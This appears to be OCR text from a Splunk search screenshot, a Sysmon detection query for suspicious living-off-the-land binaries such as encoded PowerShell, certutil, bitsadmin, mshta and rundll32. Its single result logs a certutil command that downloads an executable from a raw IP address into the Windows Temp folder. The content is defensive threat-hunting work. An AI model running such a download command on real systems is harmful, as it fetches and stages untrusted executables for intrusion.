 SOAR - Suspicious Sysmon Process
SPL
Convert to SPL2
Save
Save As
View
Create Table View
index="win10sysmon" EventCode=1 (CommandLine="*powershell*-enc*" OR CommandLine="*certutil*" OR CommandLine="*bitsadmin*" OR CommandLine="*mshta*" OR CommandLine="*regsvr32*" OR CommandLine="*rundll32*" OR (ParentImage="*cmd.exe"
Image="*powershell.exe"))
| table _time Computer User Image CommandLine ParentImage Hashes
Time range: Last 15 minutes
1 event (6/22/26 3:28:19.000 PM to 6/22/26 3:43:19.000 PM)
No Event Sampling
Job
Smart Mo
Events
Patterns
Statistics (1)
Visualization
Show: 100 Per Page
Format
Preview: On
_time
Computer
User
Image
CommandLine
ParentImage
Hashes
2026-06-22
15:42:50.283
DESKTOP-
JI0TPU0
DESKTOP-
JI0TPU0\longday
C:\Windows\System32\certutil.exe
certutil.exe  -urlcache -split -f
"http://115.29.194.213/update.exe"
C:\Windows\Temp\update.exe
C:\Windows\System32\cmd.exe
MD5=E6384AD54B07F9783135586C71F82D1C,SHA256=FD1670B43E2D9188B12B233780BF043C5A90A67A2C6E3FCDC564A5C246531BC2,IMPH